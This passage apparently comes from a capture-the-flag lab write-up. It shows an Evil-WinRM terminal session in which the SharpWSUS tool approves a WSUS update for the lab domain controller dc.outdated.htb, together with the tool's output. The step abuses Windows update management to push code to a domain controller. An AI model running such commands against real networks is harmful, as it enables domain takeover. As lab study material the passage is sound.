 *Evil-WinRM* PS C:\Users\sflowers\Downloads> .\SharpWSUS.exe approve /updateid:8a4c761a-4c52-4130-b987-ee1d2cd54b
3d /computername:dc.outdated.htb, /groupname:"Important Group1"
SharpWSUS
Phil Keeble @ Nettitude Red Team
[*] Action: Approve Update
Targeting dc.outdated.htb
TargetComputer, ComputerID, TargetID
------------------------------------
dc.outdated.htb, bd6d57d0-5e6f-4e74-a789-35c8955299e1, 1
Group Exists = False
Group Created: Important Group1
Added Computer To Group
Approved Update
[*] Approve complete